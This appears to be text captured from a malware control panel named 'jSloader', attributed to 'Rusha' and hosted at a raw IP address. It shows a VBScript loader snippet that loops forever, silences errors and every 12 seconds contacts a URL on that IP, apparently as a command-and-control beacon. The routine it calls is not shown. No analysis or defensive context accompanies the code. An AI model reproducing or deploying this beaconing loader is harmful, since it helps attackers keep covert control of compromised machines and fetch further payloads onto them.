 Home
107.175.83.148/jsloader/
Search
Panel Home jSloader Options
javascript textarea
'you fax pc
dim MyArray, faxurls, httpsd
Function  Skip(date)
On Error Resume Next
Call MypcMessage(date)
End Function
Function  showPcFaxPc()
On Error Resume Next
While true
dim myfaxpcurls, youfaxpcdate
youfaxpcdate = FormatDateTime(Now, vbLongTime)
myfaxpcurls = "http://107.175.83.148/faxid/328504/" + youfaxpcdate
WScript.Sleep 12000
Call Skip(myfaxpcurls)
Wend
End Function
Copyright (c) Panel - author Rusha